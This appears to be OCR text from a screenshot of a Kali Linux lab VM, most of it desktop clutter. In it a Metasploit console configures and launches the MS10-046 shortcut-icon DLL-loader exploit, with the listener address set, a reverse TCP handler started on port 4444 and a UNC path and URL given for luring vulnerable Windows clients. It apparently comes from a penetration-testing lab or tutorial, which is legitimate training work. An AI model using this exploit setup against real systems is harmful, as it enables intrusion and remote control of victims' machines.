 kali 2016 - VMware Workstation
Recycle Bin
File Edit View VM Tabs Help
New Microsof...
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
File
Share
Applications Places Terminal Wed 16:03 1
Paste
Clipboard
Acrobat Reader DC
hungtn
root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.73.100 yes The listen address
LPORT 4444 yes The listen port
v5.py
BB FlashBack Pro 4 Player
Exploit target:
Id Name
-- ----
0 Automatic
ZIP
BB FlashBack Pro 4 Recor...
shell
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] Send vulnerable clients to \\192.168.73.100\nRzuVikqs\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
[*] Using URL: http://192.168.73.100:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >
Camtasia Studio 8
hungtn
Google Chrome
Page 10 of 1
100%
Intel® HD Graphic...
Visual CertExa...
To return to your computer, press Ctrl+Alt.